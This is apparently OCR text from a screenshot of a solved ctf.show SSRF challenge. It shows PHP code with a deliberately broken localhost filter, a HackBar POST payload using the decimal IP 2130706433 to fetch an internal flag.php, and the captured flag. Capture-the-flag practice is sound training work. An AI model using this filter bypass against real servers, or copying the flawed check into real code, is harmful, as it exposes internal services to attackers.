 ctf.show
2423c026-088a-4c83-a4d3-8
2423c026-088a-4c83-a4d3-8864307efcaa.challenge.ctf.show
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{27c9e84b-b23c-4916-8333-a0523cd45c56}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
https://2423c026-088a-4c83-a4d3-8864307efcaa.challenge.ctf.show
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://2130706433/flag.php